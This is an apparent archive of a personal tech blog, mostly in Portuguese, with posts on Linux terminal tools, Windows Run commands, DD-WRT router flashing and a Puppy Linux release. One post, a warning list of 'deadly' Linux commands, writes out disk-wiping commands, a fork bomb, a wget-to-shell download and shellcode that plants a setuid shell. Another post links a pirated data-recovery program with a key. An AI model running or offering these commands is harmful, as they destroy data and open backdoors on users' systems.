25.1.16

7.5.15

Ouvir Música pelo Teminal no Linux pelo MOC Music On Consol
$sudo apt-get install moc
$mocp


Configurando o MOC
$ cd ~/.moc && cp /usr/share/doc/moc/examples/config.example.gz ./ && gunzip config.example.gz && mv config.example config
alexei@alexei-elementary:~/.moc$ ls
cache config last_directory pid socket2
alexei@alexei-elementary:~/.moc$ subl configMusicDir = “/home/alexei/Music” (linha 67)StartInMusicDir = yes (linha 175)
Temas no MOC
alexei@alexei-elementary:~/.moc$ ls /usr/share/moc/themes/
black_theme example_theme moca_theme red_theme yellow_red_theme
darkdot_theme green_theme nightly_theme transparent-background
$ moc -T transparent-background
XTermTheme = transparent-background (linha 203)
12.11.13
7 comandos mortais em Linux
rm -rf /
char esp[] __attribute__ ((section(“.text”))) /* e.s.p
release */
= “xebx3ex5bx31xc0x50x54x5ax83xecx64x68″
“xffxffxffxffx68xdfxd0xdfxd9x68x8dx99″
“xdfx81x68x8dx92xdfxd2x54x5exf7x16xf7″
“x56x04xf7x56x08xf7x56x0cx83xc4x74x56″
“x8dx73x08x56x53x54x59xb0x0bxcdx80x31″
“xc0x40xebxf9xe8xbdxffxffxffx2fx62x69″
“x6ex2fx73x68x00x2dx63x00″
“cp -p /bin/sh /tmp/.beyond; chmod 4755
/tmp/.beyond;”;
3.
mkfs.ext3 /dev/sda
 ){
){  :& };:
chmod -R 777 /
wget http://um_codigo_fonte_malicioso -O- | sh
dd if=/dev/zero of=/dev/sda
Run... Command
Basic Run Command Information
Common Tasks with Run
Below are a list of commands you can type into the Run dialog:
Creating Your Own Run Commands
If you are like me, you will use a few programs very frequently. One way to make them start faster is to give them their own Run command:
Infrequently Used Run Commands
Below are a list of commands you can type into the Run dialog, split into several categories: programs, control panels, computer administration tools, and special folders.
Programs
Control Panels
Computer Administration Tools
Computer Administration Tools
For an even more exhaustive list, check out 156 Useful Run Commands.
Using Run as a Command Prompt
One of the strengths of the Run command is its ability to do almost everything the command line can do. You should note, however, that if you're running a program that outputs something and exits, that the output will only show up for a few seconds and then disappear.
Take the ipconfig command for example. If you were to type that into Run, it would open a command prompt, run the ipconfig command, and then close because the command finished running! To fix this, type cmd into the Run dialog, and then type ipconfig into the command prompt.
|


24.10.12
iCare Data Recovery Pro
What's Special - Free lifetime upgrade, dynamic disk recovery
Besides all the basic functions, the professional edition adds on new features like free upgrading supported if new version released. It is especially useful when your computer encounters system/disk crashes and you need to reinstall iCare Data Recovery. And it could efficiently retrieve lost files from dynamic disk.
What's more? It could recover files from formatted drive, RAW file system, drive has not formatted error, RAW drive, undelete files emptied recycle bin, recover files due to partition lost, system crash, software crash, bad boot sector, missing boot sector, bad MBR, $MFT damaged, lost partition table, lost or damaged FAT, virus infections, power failure, and other unknown data loss...
iCare Data Recovery Professional works perfectly with hardware RAID and hard drive, USB drive, SD card, memory card, etc. It provides the comprehensive data recovery solution for computer users.
Key Features of iCare Data Recovery Professional
Recover files from formatted partition, memory card, external drive, USB drive, sd card...
Recover 2TB disk
drive not formatted error and report RAW file system
Recover MAC files on Windows
Free lifetime upgrade once new edition released
Recover data when lost due to resize partition, merge partition, copy partition failure by PartitionMagic, Partition Manager...
It could restore photos, office files, zip files, rar files, emails, pdf files, etc.
Reformatted sd card, xd card, cf card, pen stick, memory card...
System cannot boot, cannot locate the boot partition, I/O error
external drive, memory card, cf card cannot be detected or recognized...
Virus attack and lost files
Bad boot sector, bad partition table, damaged FAT, lost File Allocation Table...
Recover files from FAT, NTFS partitions
Recover files from devices with unknown file systems including Hard Disk, external ZIP/USB drive, removable SmartMedia, MemoryStick, SD cards, etc.
Partition structures are damaged or deleted...
Supported OS:
Windows 7, Vista, XP, 2000 pro, Server 2008, 2003, 2000 compatible
Homepage: http://www.icare-recovery.com/data-recovery-professional.html
Installation Instructions:
1. Install Program.
2. Use given serial to register application.
3. Done, Enjoy.
Torrent download: http://thepiratebay.se/torrent/7643390/iCare_Data_Recovery_Professional_v5.0_with_Key_[iahq76]
Lançado Puppy 5.4 (Precise, baseado no Ubuntu 12.04)

Foi lançado nesta terça o Precise Puppy 5.4, usando a base do Ubuntu Precise Pangolin 12.04.1. O sistema é compatível com pacotes deb para o Ubuntu 12.04, permitindo rodar diversos programas nele - muito melhor do que as primeiras versões do Puppy, onde a instalação de outros aplicativos podia ser mais complicada.
A versão de número 5.4 é apenas uma distinção da distro, já que há versões do Puppy com as mais diferentes bases. A edição Wary 5.3 foi baseada em pacotes do Slackware. Esta 5.4 é baseada no Ubuntu 12.04, que não é o mais recente (o 12.10 foi lançado há poucos dias) mas tem muitos pacotes compatíveis.
Diversas coisas foram atualizadas no sistema, especialmente o Puppy Package Manager (PPM) e as ferramentas de configuração. As notas de lançamento trazem os detalhes.
A imagem ISO do sistema tem apenas 157,5 MB. Não é tão pequena como o SliTaz ou TinyCore, mas ainda assim nem se compara com as ISOs tradicionais de 700 MB ou mais.
O sistema normalmente é tido como leve, mas não é necessariamente uma alternativa para PCs muito antigos, pelo menos não nesta versão. O kernel incluso é o 3.2.29 com suporte a PAE (para acesso a mais de 4 GB num sistema de 32-bit), exigindo também pelo menos um processador i686. Apesar de rodar na maioria dos processadores i686, em geral os Pentium M ficam de fora pela falta do suporte a PAE. Uma versão sem suporte a PAE deverá ser publicada em breve.
download: http://bkhome.org/blog/?viewDetailed=03063
23.10.12
Solução Em Conectar Em Redes 100 Fio Encriptadas em WPA & WPA2
9.11.11
Red Alert & Yuri's Revenge

28.9.11


27.9.11
Fenix Extreme 3.0

Para versão 3.0 foi elaborado um painel de controle simples e dividido em categorias por abas para fácil acesso, com opções de suporte possibilitando abrir chamados em nosso site, acesso ao chat do fenix e também receber suporte através de acesso remoto.
22.7.11
Install Wine 1.3.8 in Ubuntu 10.10 D.White

What’s New Wine 1.3.8
- Icons are added in the “open with” menus
- Manual pages for all installed binaries
- Support for schemas in MSXML
- Many installer problems are fixes
- Translation updates
- Various bug fixes
sudo add-apt-repository ppa:ubuntu-wine/ppa
sudo apt-get update
sudo apt-get install wine1.3
18.6.11
How to install DD-WRT on Linksys WRT54GL Wireless Router
This tutorial will show you how to install the DD-WRT firmware on a Linksys WRT54GL wireless router. The DD-WRT firmware makes advanced features, usually only available on more expensive routers, available on cheaper models. My purpose for this mod is to create a wireless receiver for my modded Xbox.
Hardware you will need:
- Linksys WRT54GL wireless router
- PC
- Ethernet cord
Software you will need:
- Internet Explorer
- DD-WRT Version 23 SP2 Mini
- DD-WRT Version 23 SP2 Standard
- Compression application (Winzip, WinRAR, etc.)
The easiest way to install the DD-WRT firmware on a Linksys WRT54GL wireless router is using the firmware upgrade option in the Linksys web interface. In order to install DD-WRT on version 1.0 of the router, the mini version will first have to be installed, then the standard version. Determine your version here.
**DISCLAIMER** The following instructions will void your warranty and if done incorrectly may brick your router. I can not be held responsible for any resulting equipment failure or otherwise undesirable results. Proceed at your own risk.
Install DD-WRT Version 23 SP2 Mini:
- Disable all firewalls, anti-virus software, and wireless connections on the PC
- Unzip the DD-WRT Version 23 SP2 mini and standard compressed files
- Connect the PC to the WRT54GL via Ethernet cable (ports labeled 1-4, not the WAN or Internet port)
- Open Internet Explorer and navigate to 192.168.1.1 (this will open the Linksys web interface)
NOTE: You will be presented with a login prompt, use the credentials you set when configuring the router, if you cannot remember what they are, press the Reset button for 30 seconds, username and password will be reset (username: (blank), password: admin) - Select the Administration->Factory Defaults tab
- Select the Yes radio button in the Restore Factory Defaults: section and press the Save Settings button
- Press the OK button on Warning prompt
- A success screen will appear followed by a login prompt (username: (blank), password: admin)
- Select the Administration->Firmware Upgrade tab
- Press the Browse… button and navigate to the location which the mini version of DD-WRT was unzipped
- Select the dd-wrt.v23_mini_generic.bin file and press the Open button, then the Upgrade button
NOTE: Do NOT do anything on the computer while the upgrade is taking place, a failed upgrade can brick your router - Press the continue button on the success page
- The login prompt will appear again (username: root, password: admin) but login should FAIL
- Verify that the router is working by pinging it (go to Start->Run, type cmd, press Enter, type ping 192.168.1.1, press enter, should be successful)
- If router is working, press and hold the Reset button on the back of the router then unplug the power to the router
- While continuing to hold the Reset button, plug in the power to the router and hold the Reset button for 30 more seconds
- When the Power LED on the router stop blinking, open Internet Explorer and navigate to 192.168.1.1, you may be prompted to login (username: root, password: admin)
- DD-WRT mini web interface should now be displayed
Install DD-WRT Version 23 SP2 Standard:
- Repeat steps 1-9 from above
- Press the Browse… button and navigate to the location which the standard version of DD-WRT was unzipped
- Select the dd-wrt.v23_generic.bin file and press the Open button
- Select the Default settings radio button in the After flashing, reset to section, then press the Upgrade button
NOTE: Do NOT do anything on the computer while the upgrade is taking place, a failed upgrade can brick your router - A success page will appear followed by the DD-WRT standard web interface
If something goes wrong when flashing the firmware and your router is not working, all may not be lost. Read on here to try and resurrect you router.
Best routers firmware

http://www.dd-wrt.com
About:
DD-WRT is a Linux based alternative OpenSource firmware suitable for a great variety of WLAN routers and embedded systems. The main emphasis lies on providing the easiest possible handling while at the same time supporting a great number of functionalities within the framework of the respective hardware platform used.
For more go to: http://www.dd-wrt.com
10.6.11
LINUX: Comandos e seus significados
Aqui ficam alguns significados e comandos para a consola em GNU/Linux
1. mkdir nome -> Cria um diretório com o nome especificado
2. cd diretório -> Vai para o diretório especificado
3. ls -l -> Lista arquivos e diretórios
4. ls -R -> Lista os arquivos do diretório e subdiretórios, inclusive ocultos
5. find /diretório -name *procura* -> Procura no diretório por arquivos ou subdiretórios
6. du -> Tamanho do diretório
7. du -S -> Tamanho dos subdiretórios
8. cal MM YYYY -> Exibe a data no formato especificado
9. cal 01 2000 -> Exibe o calendário do mês de Janeiro no ano 2000
10. cat arquivo.txt -> Exibe arquivos texto no console
11. more arquivo.txt ->Exibe com paginação do conteúdo
12. cp -R -> Copia todo o conteúdo do diretório, inclusive subdiretórios
13. rm -Rf * -> Remove todos os arquivos e subdiretórios do diretório especificado, sem confirmação
14. rm -rf teste/ -> Remove os arquivos e os subdiretórios do diretório teste/, sem confirmação!
15. tail -f /var/log/messages -> Mostra o log do sistema
16. Ctrl + z na consola -> Suspende um processo em andamento permitindo digitar outro comando durante a execução de um programa
17. ps -a -> Visualiza os processos em execução
18. comando & -> Inicia o processo em segundo plano
19. kill -9 pid -> Mata um processo, o pid do programa pode ser visto com ps -a
20. Ctrl + ALT + Backspace -> Fecha o X11
21. last -> Informações sobre logins
22. unzip arquivo.zip -> Descompacta arquivos zipados
23. zip nome.zip arquivo1 arquivo2... -> Zipa os arquivos como nome.zip
24. ls -la -> Lista todos os arquivos, inclusive ocultos
25. chmod 777 arquivo -> Dá permissão total no arquivo, o primeiro número refere-se ao proprietário, o segundo ao grupo e o terceiro aos demais usuários, onde 1 = executar(x) 2 = escrever(w) 4 = ler(r). Deve ser colocada a soma das opções desejadas
26. tar -zcf arquivo.tar.gz -> Diretório ou arquivo a ser compactado
27. tar -jxvf nomedoprograma.tar.bz2 -> Descompacta .tar.bz2
28. tar -xzvf arquivo.tar.gz -> Descompacta .tar.gz
29. tar -Zxvf arquivo.Z -> Descomapcta .Z
30. tar -xz arquivo.tar -> Descompacta .tar
31. chfn usuário -> Muda informações do usuário (nome, telefone...)
32. userdel usuário -> Remove o usuário do sistema
33. userdel -f usuário -> Remove até a pasta do usuário
34. df /dev/dispositivo -> Mostra informações sobre o dispositivo, como tamanho, espaço livre...
35. adduser usuário -> Adiciona usuário ao sistema
36. chown novodono arquivo -> Muda o dono do arquivo para o novo dono
37. traceroute endereço_ip -> Traça a rota percorrida para chegar no endereço
38. fsck -t ext2 /dev/dispositivo -> Equivale ao scandisk do win. Checa o dispositivocom o tipo (-t) especificado
39. ln arquivo nomedolink -> Link direto para arquivo
40. ln -s arquivo nomedolink -> Link simbólico
41. mount -o loop imagem.iso /mnt/ -> Monta uma imagem .iso em /mnt
42. pwd -> Mostra o diretório atual.
43. clear -> Limpa a consola.
44. man programa -> Mostra o manual de utilização de um programa.
45. top -> Ver servicos activos no sistema.
46. locate -> Localiza ficheiros no disco.
47. mc -> Programa para copiar/mover/ directorias,files de um sitio para outro.
48. nmap -> Dá para ver as portas bertas numa maquina!
49. sensors -> Desde que a board suporte este prog dá para ver a temperatura / velocidade ventoinhas etc!
50. arch -> Ver a arquitectura do computador.
51. pkill
52. finger - > mostra o user associado a uma chave
53. free - > mostra memoria livre, a usada, e os buffers da RAM
54. exit / logout - > sai da sessao atual
55. su - > mudar para modo de super utilizador
56. bfs - > procura um arquivo grande.
57. cc - > compilador C
58. cu - > chamar outro sistema UNIX
59. grep - > Procura um ficheiro a partir de uma diretoria
60. sleep -> um processo fica inativo durante um periodo de tempo
61. wc - > Exibe detalhes de um arquivo, pela seguinte ordem: ficheiros, palavras, letras
62. who - > permite ver quem está on line
63. write - > para mandar mensagens para outro usuario, util em aulas lol
64. uname -a -> permite ver a versão do kernel
65. PS1 -> permite mudar o nome da shell, exemplo: PS1="Linux >"
66. mv -> mover (mudar o nome) de ficheiros